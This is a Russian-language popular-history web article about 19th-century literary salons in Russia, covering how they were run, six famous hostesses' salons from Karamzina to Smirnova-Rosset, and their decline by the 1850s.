<h4><b>Впрочем, «литературными» эти кружки назывались весьма условно: в них обсуждались все актуальные вопросы культуры. Просто литература во времена расцвета салонов занимала в российской культуре центральное место.</b></h4>
<p>Что ж, давайте мысленно перенесемся в пушкинские времена и узнаем, как был устроен типичный салон.</p>
<figure class="figure figure--outer"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/02/Literaturnye-salony-1-1024x717.jpg" alt="" width="1024" height="717" /></figure>
<h2><b>Как создать модный литературный салон? Инструкция </b></h2>
<p>Уже в начале XIX века инициативу по созданию литературных салонов перехватили женщины. В те времена многие аристократки получали отличное образование, свободно владели несколькими иностранными языками, много читали и интересовались искусством. При этом у женщин даже из высших кругов было по-прежнему мало возможностей для самореализации: салоны компенсировали эту лакуну, позволяя хоть таким образом проявить себя. Нет, конечно, салонов с хозяевами-мужчинами тоже хватало, но самые блистательные были делом именно женских рук.</p>
<p>П. А. Вяземский и вовсе говорил, что по-настоящему руководить салоном может только женщина. «Ум женщины, — <a href="https://books.google.ru/books?id=7NQUEAAAQBAJ&amp;printsec=frontcover&amp;hl=ru#v=onepage&amp;q&amp;f=false" rel="noopener" target="_blank">писал</a> он, — тем и обольщает и господствует, что он отменно чуток на чужой ум. Женский ум часто гостеприимен; он охотно зазывает и приветствует умных гостей, заботливо и ловко устраивает их у себя».</p>
<h4><b>Лучше, добавлял он, «если хозяйка дома в зрелом возрасте, более беспристрастном и бескорыстном».</b></h4>
<p>На самом деле прием гостей представлял собой целую науку. Например, следовало правильно рассчитать их число, чтобы людей не было слишком много. У каждого салона были свои завсегдатаи; плюс для каждого вечера хозяйка выбирала «специальных гостей». При этом, чтобы сборища были по-настоящему интересными, туда приглашали представителей разных слоев общества: в модном салоне можно было встретить и приближенных ко двору аристократов, и светских львов, и известных интеллектуалов, и начинающих писателей. Пожалуй, другого такого места, где все эти люди могли встретиться, в тогдашней России просто не было.</p>
<p>Перед началом вечера хозяйка салона особым образом переставляла мебель: «хедлайнерам» полагались удобные кресла, а вокруг них размещались легкие стулья, на которых могли бы устроиться внимательные слушатели. В итоге гостиная была организована так, чтобы в ней создавались уютные группы по интересам.</p>
<p>Важная особенность салона — непринужденность: самые серьезные разговоры <a href="https://gorky.media/context/yarkaya-no-nedolgaya-zhizn-russkih-literaturnyh-salonov/" rel="noopener" target="_blank">сочетались</a> в них с почти ребяческими развлечениями. Гости, например, часто сочиняли «живые шарады», когда подсказки давались не устно, а в разыгранных сценках. Другой популярной салонной забавой были живые картины: гости переодевались в костюмы (и иногда гримировались), а затем воспроизводили в лицах сцену из истории или мифологии. Домашние театральные постановки тоже были в большой моде. Важная подсказка для гостей: без остроумия в салоне делать нечего!</p>
<h4><b>Многие завсегдатаи салонов заранее готовили остроты, каламбуры и афоризмы, чтобы потом выдать их за удачный экспромт. </b></h4>
<p>И наконец, хорошая новость для держателя салона: тратиться на роскошные обеды или ужины для участников совершенно не обязательно! Ведь гости приходили сюда не для того, чтобы поесть. Так, А. Ф. Тютчева <a href="https://books.google.ru/books?id=d_ZmDwAAQBAJ&amp;printsec=frontcover&amp;hl=ru#v=onepage&amp;q&amp;f=false" rel="noopener" target="_blank">писала</a> про знаменитый салон Карамзиной, что угощение здесь «состояло из очень крепкого чая с очень густыми сливками и хлеба с очень свежим маслом, из которых София Николаевна умела делать необычайно тонкие тартинки. И все гости находили, что ничего не могло быть вкуснее чая, сливок и тартинок карамзинского салона».</p>
<h2><b>Топ-6 модных литературных салонов </b></h2>
<h3><b>Салон Е. А. Карамзиной </b></h3>
<p>Салон-долгожитель возник еще при жизни знаменитого историка, но по-настоящему расцвел, когда его жена, Катерина Андреевна, овдовела. В разное время этот салон посещали Пушкин, Жуковский, Баратынский, Глинка, Тютчев, Тургенев, Вяземский; Гоголь впервые читал здесь «Мертвые души», а Лермонтов — «Демона». «В скромном салоне Е.А. Карамзиной в течение более двадцати лет собиралась самая культурная и образованная часть русского общества», — <a href="https://books.google.ru/books?id=d_ZmDwAAQBAJ&amp;printsec=frontcover&amp;hl=ru#v=onepage&amp;q&amp;f=false" rel="noopener" target="_blank">писала</a> Тютчева. Критик Иван Панаев <a href="https://rg.ru/2016/09/02/rodina-salon-karamzinyh.html" rel="noopener" target="_blank">отзывался</a> менее благожелательно: «Чтоб получить литературную известность в великосветском кругу, необходимо было попасть в салон г-жи Карамзиной — вдовы историографа. Там выдавались дипломы на литературные таланты».</p>
<h4><b>Гостей салона привлекала и его демократичность. Здесь «принимали попросту, семейно»; у завсегдатаев был собственной язык и собственные, как сейчас сказали бы, мемы.</b></h4>
<p>Обстановка царила самая непринужденная: один из гостей, А. Плетнев, <a href="https://books.google.ru/books?id=EVVODwAAQBAJ&amp;pg=PT445&amp;lpg=PT445&amp;dq=%D0%9F%D0%BE%D1%81%D0%BB%D0%B5+%D1%87%D0%B0%D1%8E+%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D0%B5%D0%B6%D1%8C+%D0%B8%D0%B3%D1%80%D0%B0%D0%BB%D0%B0+%D0%B2+%D0%B3%D0%BE%D1%80%D0%B5%D0%BB%D0%BA%D0%B8,+%D0%B0+%D1%82%D0%B0%D0%BC+%D0%BF%D1%83%D1%81%D1%82%D0%B8%D0%BB%D0%B8%D1%81%D1%8C+%D0%B2+%D1%82%D0%B0%D0%BD%D1%86%D1%8B&amp;source=bl&amp;ots=ykldVcuwmL&amp;sig=ACfU3U372nqDK1TiZP3Fu3GkoZ2wpy5ybQ&amp;hl=ru&amp;sa=X&amp;ved=2ahUKEwjz-8K62c_1AhWLy4sKHXI-DAIQ6AF6BAgCEAM#v=onepage&amp;q=%D0%9F%D0%BE%D1%81%D0%BB%D0%B5%20%D1%87%D0%B0%D1%8E%20%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D0%B5%D0%B6%D1%8C%20%D0%B8%D0%B3%D1%80%D0%B0%D0%BB%D0%B0%20%D0%B2%20%D0%B3%D0%BE%D1%80%D0%B5%D0%BB%D0%BA%D0%B8%2C%20%D0%B0%20%D1%82%D0%B0%D0%BC%20%D0%BF%D1%83%D1%81%D1%82%D0%B8%D0%BB%D0%B8%D1%81%D1%8C%20%D0%B2%20%D1%82%D0%B0%D0%BD%D1%86%D1%8B&amp;f=false" rel="noopener" target="_blank">вспоминал</a>, как «после чаю молодежь играла в горелки, а там пустились в танцы». А хозяйка салона, «подобно усердной пчелке, <a href="https://books.google.ru/books?id=d_ZmDwAAQBAJ&amp;printsec=frontcover&amp;hl=ru#v=onepage&amp;q&amp;f=false" rel="noopener" target="_blank">порхала</a> от одной группы гостей к другой, соединяя одних, разъединяя других, подхватывая остроумное слово, анекдот, отмечая хорошенький туалет, организуя партию в карты для стариков, вступая в разговор с какой-нибудь одинокой мамашей, поощряя застенчивую и скромную дебютантку, одним словом, доводя умение обходиться в обществе до степени искусства».</p>
<h3><b>Салон Авдотьи Голицыной </b></h3>
<p>Особенностью этого петербургского салона было то, что здесь собирались только ночью. В юности гадалка предсказала Голицыной, что та умрет ночью (она и умерла, но в довольно почтенном возрасте), и эта женщина, чтобы обмануть судьбу, поменяла весь распорядок дня: днем спала, а ночью принимала гостей. В ее салоне собирались в полночь, а расходились уже утром. За это Голицыну прозвали «ночной княгиней», или «княгиней полночи».</p>
<h4><b>На «вечерах» Голицыной в особняке на Большой Миллионной бывали Пушкин, Жуковский, Карамзин, Вяземский, Батюшков.</b></h4>
<p>В 1810-х салон приобрел явный политический окрас: здесь собирались многие будущие декабристы и члены «Арзамаса», велись острые политические разговоры, обсуждались проекты конституции. В связи с этим Пушкин и А. Тургенев с иронией называли Голицыну constitutionnelle (конституционной) княгиней.</p>
<p>Когда после восстания декабристов все надежды на гражданские свободы в стране рухнули, княгиня отошла от политической активности и увлеклась математикой и метафизикой. Она даже издала в Париже несколько брошюр на эти темы, которые, впрочем, никто не принял всерьез. «Голицына барыня умная, но в сочинениях своих не обнаруживает, к сожалению, ничего математического», — <a href="https://books.google.ru/books?id=_3vCDwAAQBAJ&amp;pg=PA41&amp;lpg=PA41&amp;dq=%D0%93%D0%BE%D0%BB%D0%B8%D1%86%D1%8B%D0%BD%D0%B0+%D0%B1%D0%B0%D1%80%D1%8B%D0%BD%D1%8F+%D1%83%D0%BC%D0%BD%D0%B0%D1%8F,+%D0%BD%D0%BE+%D0%B2+%D1%81%D0%BE%D1%87%D0%B8%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F%D1%85+%D1%81%D0%B2%D0%BE%D0%B8%D1%85+%D0%BD%D0%B5+%D0%BE%D0%B1%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%B8%D0%B2%D0%B0%D0%B5%D1%82,+%D0%BA+%D1%81%D0%BE%D0%B6%D0%B0%D0%BB%D0%B5%D0%BD%D0%B8%D1%8E,+%D0%BD%D0%B8%D1%87%D0%B5%D0%B3%D0%BE+%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B3%D0%BE&amp;source=bl&amp;ots=U-4W82tF5-&amp;sig=ACfU3U2aC9njsijxZ5r95gdJXxe9JUt6KQ&amp;hl=ru&amp;sa=X&amp;ved=2ahUKEwi_m_6FtdL1AhXisIsKHd57Dw0Q6AF6BAgVEAM#v=onepage&amp;q=%D0%93%D0%BE%D0%BB%D0%B8%D1%86%D1%8B%D0%BD%D0%B0%20%D0%B1%D0%B0%D1%80%D1%8B%D0%BD%D1%8F%20%D1%83%D0%BC%D0%BD%D0%B0%D1%8F%2C%20%D0%BD%D0%BE%20%D0%B2%20%D1%81%D0%BE%D1%87%D0%B8%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F%D1%85%20%D1%81%D0%B2%D0%BE%D0%B8%D1%85%20%D0%BD%D0%B5%20%D0%BE%D0%B1%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%B8%D0%B2%D0%B0%D0%B5%D1%82%2C%20%D0%BA%20%D1%81%D0%BE%D0%B6%D0%B0%D0%BB%D0%B5%D0%BD%D0%B8%D1%8E%2C%20%D0%BD%D0%B8%D1%87%D0%B5%D0%B3%D0%BE%20%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B3%D0%BE&amp;f=false" rel="noopener" target="_blank">отзывался</a> об этих текстах профессор математики, академик В. Буняковский.</p>
<h3><b>Салон Зинаиды Волконской </b></h3>
<p>В отличие от большинства модных салонов этот располагался не в Петербурге, а в Москве. В роскошном московском особняке княгини Волконской бывали Пушкин, Вяземский, Жуковский, Баратынский, Чаадаев, Мицкевич. В хозяйку салона, красавицу с блестящим образованием (Волконская знала восемь языков, писала, сочиняла музыку, увлекалась археологией), были влюблены многие завсегдатаи салона. Пушкин <a href="https://ilibrary.ru/text/616/p.1/index.html" rel="noopener" target="_blank">писал</a> о ней:</p>
<figure class="figure figure--quote">
<blockquote><p>Среди рассеянной Москвы,<br />
При толках виста и бостона,<br />
При бальном лепете молвы<br />
Ты любишь игры Аполлона.<br />
Царица муз и красоты,<br />
Рукою нежной держишь ты<br />
Волшебный скипетр вдохновений,<br />
И над задумчивым челом,<br />
Двойным увенчанным венком,<br />
И вьется и пылает гений&#8230;</p></blockquote>
</figure>
<p>Правда, в 1829 году Волконская навсегда покинула Россию, поселившись в Италии. Но и там двери ее виллы были всегда открыты для русских литераторов.</p>
<h3><b>Салон Елизаветы Хитрово </b></h3>
<p>В салоне одной из пяти дочерей фельдмаршала Кутузова едва ли не ежедневно бывал весь цвет отечественной словесности: Жуковский, Пушкин, Гоголь. В связи с этим в петербургском обществе ходил такой анекдот про Елизавету Михайловну.</p>
<h4><b>Она поздно просыпалась и часто принимала посетителей у себя в спальне; но когда гость входил и намеревался сесть, останавливала его: «Нет, не садитесь на это кресло, это Пушкина. Нет, не на диван — это место Жуковского. Нет, не на этот стул — это стул Гоголя. Садитесь ко мне на кровать: это место всех!» </b></h4>
<p>В. А. Сологуб вспоминал про ее салон так: «Не нужно было читать газеты&#8230; здесь можно было запастись сведениями о всех вопросах дня, начиная от политической брошюры и парламентской речи французского или английского оратора и кончая романом или драматическим творением одного из любимцев той литературной эпохи».</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/02/Literaturnye-salony-2-1024x717.jpg" alt="" width="1024" height="717" /></figure>
<h3><b>Салон Олениных </b></h3>
<p>Президент Академии художеств, директор публичной библиотеки, археолог и историк Алексей Николаевич Оленин и его жена Елизавета Марковна страстно любили литературу и искусство. Их салон был одним из главных очагов петербургской культуры. Его регулярно посещали Крылов и Державин, Жуковский, Вяземский, Батюшков, Грибоедов и Пушкин. А дача Олениных в Приютино, которую называли «приютом русских поэтов», стала неким прообразом советских домов творчества: каждому гостю предоставлялась удобная комната, где он мог писать, ни на что не отвлекаясь. У Крылова в приютинском парке была даже <a href="https://www.culture.ru/materials/196411/gid-po-svetskim-salonam-sankt-peterburga-xix-veka" rel="noopener" target="_blank">личная беседка</a>, где его запирали, чтобы заставить работать (и действительно, многие его басни написаны именно там).</p>
<p>В гостиную Олениных, как <a href="https://books.google.ru/books?id=d_ZmDwAAQBAJ&amp;pg=PA118&amp;lpg=PA118&amp;dq=%D1%83%D0%B3%D0%BE%D1%89%D0%B5%D0%BD%D0%B8%D0%B5+%D1%81%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D0%BB%D0%BE+%D0%B8%D0%B7+%D0%BE%D1%87%D0%B5%D0%BD%D1%8C+%D0%BA%D1%80%D0%B5%D0%BF%D0%BA%D0%BE%D0%B3%D0%BE+%D1%87%D0%B0%D1%8F+%D1%81+%D0%BE%D1%87%D0%B5%D0%BD%D1%8C+%D0%B3%D1%83%D1%81%D1%82%D1%8B%D0%BC%D0%B8+%D1%81%D0%BB%D0%B8%D0%B2%D0%BA%D0%B0%D0%BC%D0%B8+%D0%B8+%D1%85%D0%BB%D0%B5%D0%B1%D0%B0&amp;source=bl&amp;ots=FF_ZY_t17T&amp;sig=ACfU3U0MV1pQRZNFiR0Gh6zda2Nm2zUb4g&amp;hl=ru&amp;sa=X&amp;ved=2ahUKEwj8_Zfu1M_1AhVskIsKHYlgCxUQ6AF6BAgVEAM#v=onepage&amp;q=%D1%83%D0%B3%D0%BE%D1%89%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D0%BB%D0%BE%20%D0%B8%D0%B7%20%D0%BE%D1%87%D0%B5%D0%BD%D1%8C%20%D0%BA%D1%80%D0%B5%D0%BF%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%87%D0%B0%D1%8F%20%D1%81%20%D0%BE%D1%87%D0%B5%D0%BD%D1%8C%20%D0%B3%D1%83%D1%81%D1%82%D1%8B%D0%BC%D0%B8%20%D1%81%D0%BB%D0%B8%D0%B2%D0%BA%D0%B0%D0%BC%D0%B8%20%D0%B8%20%D1%85%D0%BB%D0%B5%D0%B1%D0%B0&amp;f=false" rel="noopener" target="_blank">вспоминал</a> С. Уваров, «обыкновенно привозились все литературные новости: вновь появлявшиеся стихотворения, известия о театрах, о книгах, о картинах. Невзирая на грозные события, совершавшиеся тогда в Европе, политика не составляла главного предмета разговора — она всегда уступала место литературе».</p>
<h3><b>Салон Александры Смирновой-Россет </b></h3>
<p>Фрейлина вдовствующей императрицы Марии Федоровны, Александра Смирнова-Россет, по <a href="https://studwood.ru/1393725/literatura/salon_aleksandry_osipovny_smirnovoy_rosset" rel="noopener" target="_blank">мнению</a> пушкиниста Б. Модзалевского, была «одной из образованнейших русских женщин своего времени». Она приятельствовала со всем цветом золотого века русской литературы: от Жуковского, Пушкина и Лермонтова до Белинского, Тургенева и Некрасова; да и Николай I любил обсудить с ней вопросы изящной словесности. Однажды император даже <a href="http://www.relga.ru/Environ/WebObjects/tgu-www.woa/wa/Main?textid=5831&amp;level1=main&amp;level2=articles" rel="noopener" target="_blank">сказал</a> ей: «Я начал царствовать над Россиею незадолго до того, как вы начали царствовать над русскими поэтами». Разговоры с талантливыми современниками она записывала в дневник; в 1894 году ее дочь О. Смирнова опубликовала их в книге «Записки А.О. Смирновой, урожденной Россет».</p>
<h2><b>Упадок и смерть литературных салонов </b></h2>
<p>Пережив недолгий расцвет, уже к 1850-м годам салоны утрачивают популярность. К этому времени появляется множество литературных журналов и писательских объединений, которые во многом берут на себя те функции, которые в предшествующие десятилетия оставались за салонами.</p>
<p>Но есть и другая причина: литературой в середине века стали заниматься уже не только представители дворянского сословия, и аристократические салоны вызывали у этих новых литераторов раздражение своей рафинированностью и элитарностью. Да, хозяйки салонов стремились сделать их более демократичными и распахивали двери перед всеми талантливыми людьми, независимо от их сословия. Но разночинцам на этих сборищах было все-таки неуютно.</p>
<p>Как <a href="https://gorky.media/context/yarkaya-no-nedolgaya-zhizn-russkih-literaturnyh-salonov/" rel="noopener" target="_blank">пишет</a> научная сотрудница Пушкинского дома РАН Ольга Муравьева, этим людям, не получившим соответствующего воспитания, было трудно вписаться в салонную среду: они не умели так остроумно шутить и так изящно спорить, светские беседы считали поверхностными, а неизменную любезность — фальшивой.</p>
<h4><b>К тому же безупречные манеры и прекрасное образование завсегдатаев салонов напоминали разночинцам об аристократических привилегиях. </b></h4>
<p>Усугубляли ситуацию и представители элит, многие из которых не упускали случая подчеркнуть дистанцию между ними и разночинцами. Пушкин, например, так писал о критиках Вяземского:</p>
<figure class="figure figure--quote">
<blockquote><p>«Но должно ли на них негодовать? Не думаем. В них более извинительного незнания приличий, чем предосудительного намерения. Чувство приличия зависит от воспитания и других обстоятельств. Люди светские имеют свой образ мыслей, свои предрассудки, непонятные для другой касты. Каким образом растолкуете вы мирному алеуту поединок двух французских офицеров? Щекотливость их покажется ему чрезвычайно странною, и он чуть ли не будет прав».</p></blockquote>
</figure>
<p>А вот <a href="https://www.litres.ru/avdotya-panaeva/vospominaniya/chitat-onlayn/page-12/" rel="noopener" target="_blank">высказывание</a> Тургенева:</p>
<figure class="figure figure--quote">
<blockquote><p>«Надо, к сожалению, сознаться, что от новых литераторов пахнет мещанской средой. Я оттого перестал бывать по субботам у Одоевского, что мне просто стыдно, до чего не умеют себя держать прилично новые литераторы. И какой чудак Одоевский, сам себе задает каждую субботу порку, как будто он находится в школе. Я вижу, как его шокируют манеры дурного тона „литературного прыща“, когда он бывает у него. Дорого же обходится Одоевскому желание заслужить популярность между литераторами! Я понимаю княгиню, что она не дозволяет Одоевскому вводить в ее салон всех его субботних гостей&#8230; Да, господа, низко упали литераторы, от них со страхом сторонится светское общество, тогда как с прежними литераторами все светские женщины добивались сближения, потому что тогда литераторы вполне были джентльменами, а те, кто не принадлежал к высшему кругу, смирнехонько себе жили в своей среде. А теперь все с гонором, с претензиями, что мы, мол, плюем на все светские приличия!» («Литературный прыщ», кстати, — молодой Достоевский.)</p></blockquote>
</figure>
<p>О другом салонном вечере Тургенев <a href="https://books.google.ru/books?id=2NAnDwAAQBAJ&amp;pg=PT111&amp;lpg=PT111&amp;dq=%D0%9D%D0%B5%D1%82,+%D0%B3%D0%BE%D1%81%D0%BF%D0%BE%D0%B4%D0%B0,+%D1%8F+%D0%B1%D0%BE%D0%BB%D0%B5%D0%B5+%D0%BD%D0%B8+%D0%B7%D0%B0+%D0%BA%D0%B0%D0%BA%D0%B8%D0%B5+%D0%B1%D0%BB%D0%B0%D0%B3%D0%B0+%D0%B2+%D0%BC%D0%B8%D1%80%D0%B5+%D0%BD%D0%B8%D0%B3%D0%B4%D0%B5+%D0%BD%D0%B5+%D0%B1%D1%83%D0%B4%D1%83+%D0%BF%D1%80%D0%B8%D1%81%D1%83%D1%82%D1%81%D1%82%D0%B2%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D0%BF%D1%80%D0%B8+%D1%87%D1%82%D0%B5%D0%BD%D0%B8%D0%B8+%D0%9F%D0%B8%D1%81%D0%B5%D0%BC%D1%81%D0%BA%D0%BE%D0%B3%D0%BE&amp;source=bl&amp;ots=LOpX_s0ft-&amp;sig=ACfU3U3q6P6wG9buRWVKfyStBjCKzM28BA&amp;hl=ru&amp;sa=X&amp;ved=2ahUKEwiRi4OW09L1AhXhAxAIHZBDCrIQ6AF6BAgDEAM#v=onepage&amp;q=%D0%9D%D0%B5%D1%82%2C%20%D0%B3%D0%BE%D1%81%D0%BF%D0%BE%D0%B4%D0%B0%2C%20%D1%8F%20%D0%B1%D0%BE%D0%BB%D0%B5%D0%B5%20%D0%BD%D0%B8%20%D0%B7%D0%B0%20%D0%BA%D0%B0%D0%BA%D0%B8%D0%B5%20%D0%B1%D0%BB%D0%B0%D0%B3%D0%B0%20%D0%B2%20%D0%BC%D0%B8%D1%80%D0%B5%20%D0%BD%D0%B8%D0%B3%D0%B4%D0%B5%20%D0%BD%D0%B5%20%D0%B1%D1%83%D0%B4%D1%83%20%D0%BF%D1%80%D0%B8%D1%81%D1%83%D1%82%D1%81%D1%82%D0%B2%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BF%D1%80%D0%B8%20%D1%87%D1%82%D0%B5%D0%BD%D0%B8%D0%B8%20%D0%9F%D0%B8%D1%81%D0%B5%D0%BC%D1%81%D0%BA%D0%BE%D0%B3%D0%BE&amp;f=false" rel="noopener" target="_blank">отозвался</a> еще язвительнее: «Нет, господа, я более ни за какие блага в мире нигде не буду присутствовать при чтении Писемского, кроме как в нашем кружке.</p>
<h4><b>Вообразите, явился читать свой роман, страдая расстройством желудка, рыгал поминутно, выскакивал из комнаты и, возвращаясь, оправлял свой туалет — при дамах!</b></h4>
<p>Наконец, к довершению всего, потребовал себе рюмку водки, каково? И какая бестактность, валяет себе главу за главой, все утомились, зевают, а он читает да читает. Хозяйку дома довел до мигрени&#8230;»</p>
<p>Ни те ни другие не собирались идти друг другу навстречу: аристократы презирали разночинцев, а те еще больше презирали аристократов и зачастую намеренно эпатировали светскую публику, отказываясь уже от всяких условностей. И разночинцы вскоре победили: само слово «салонный» стало синонимом поверхностности и даже пошлости. И все же значение салонов для русской литературы неоспоримо: хотя бы и в короткий период, русская литература и вообще интеллигенция развивались именно здесь.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/literature/" rel="tag">литература</a><a href="https://knife.media/tag/women/" rel="tag">женщины</a><a href="https://knife.media/tag/history/" rel="tag">история</a><a href="https://knife.media/tag/culture/" rel="tag">культура</a><a href="https://knife.media/tag/russia/" rel="tag">россия</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fliterary-salon%2F&#038;title=%C2%AB%D0%9D%D0%B5%D1%82%2C%20%D0%BD%D0%B5%C2%A0%D1%81%D0%B0%D0%B4%D0%B8%D1%82%D0%B5%D1%81%D1%8C%20%D0%BD%D0%B0%C2%A0%D1%8D%D1%82%D0%BE%20%D0%BA%D1%80%D0%B5%D1%81%D0%BB%D0%BE%2C%20%D1%8D%D1%82%D0%BE%20%D0%9F%D1%83%D1%88%D0%BA%D0%B8%D0%BD%D0%B0%C2%BB.%20%D0%96%D0%B8%D0%B7%D0%BD%D1%8C%20%D0%B8%C2%A0%D1%81%D0%BC%D0%B5%D1%80%D1%82%D1%8C%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D1%85%20%D0%BB%D0%B8%D1%82%D0%B5%D1%80%D0%B0%D1%82%D1%83%D1%80%D0%BD%D1%8B%D1%85%20%D1%81%D0%B0%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fliterary-salon%2F&#038;text=%C2%AB%D0%9D%D0%B5%D1%82%2C%20%D0%BD%D0%B5%C2%A0%D1%81%D0%B0%D0%B4%D0%B8%D1%82%D0%B5%D1%81%D1%8C%20%D0%BD%D0%B0%C2%A0%D1%8D%D1%82%D0%BE%20%D0%BA%D1%80%D0%B5%D1%81%D0%BB%D0%BE%2C%20%D1%8D%D1%82%D0%BE%20%D0%9F%D1%83%D1%88%D0%BA%D0%B8%D0%BD%D0%B0%C2%BB.%20%D0%96%D0%B8%D0%B7%D0%BD%D1%8C%20%D0%B8%C2%A0%D1%81%D0%BC%D0%B5%D1%80%D1%82%D1%8C%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D1%85%20%D0%BB%D0%B8%D1%82%D0%B5%D1%80%D0%B0%D1%82%D1%83%D1%80%D0%BD%D1%8B%D1%85%20%D1%81%D0%B0%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/eco/">экология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T16:35:50+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-vyyasnili-pochemu-lesnye-komary-vse-chashhe-hotyat-chelovecheskoj-krovi/">Ученые выяснили, почему лесные комары все чаще хотят человеческой крови</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/death/">смерть</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T14:00:42+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-gore-posle-smerti-pitomcza-mozhet-byt-takim-zhe-silnym-kak-bol-ot-poteri-chlena-semi/">Исследование: горе после смерти питомца может быть таким же сильным, как боль от потери члена семьи</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/technologies/">технологии</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T12:15:06+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-onlajn-muzej-staryh-mobilnyh-telefonov/">Сайт дня: онлайн-музей старых мобильных телефонов</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/invention/">изобретения</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T11:20:07+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/izobretatel-prevratil-musornyj-bak-v-gonochnuyu-mashinu-i-proehalsya-na-nej-s-rekordnoj-skorostyu/">Изобретатель превратил мусорный бак в гоночную машину и проехался на нем с рекордной скоростью</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/obraz-zhizni/">образ жизни</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T10:55:11+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pishhevye-privychki-molodezhi-vo-mnogom-zavisyat-ot-ubezhdenij-ih-rovesnikov/">Исследование: пищевые привычки молодежи во многом зависят от убеждений их ровесников</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/sovremennoe-iskusstvo/">современное искусство</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-15T16:10:58+03:00">15 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-onlajn-arhiv-czifrovogo-iskusstva-s-tysyachami-rabot-raznyh-let/">Сайт дня: онлайн-архив цифрового искусства с тысячами работ разных лет</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
